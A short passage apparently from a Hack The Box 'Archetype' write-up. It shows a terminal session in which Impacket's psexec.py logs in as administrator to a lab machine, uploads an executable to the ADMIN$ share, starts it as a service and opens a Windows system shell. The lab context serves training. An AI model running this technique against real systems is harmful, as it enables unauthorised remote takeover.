 root@kali: ~/toolbox/data/writeups/htb.archetype # psexec.py administrator@10.10.10.27
Impacket v0.9.22.dev1+20200424.150528.c44901d1 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file zgANJwtU.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service LYke on 10.10.10.27.....
[*] Starting service LYke.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..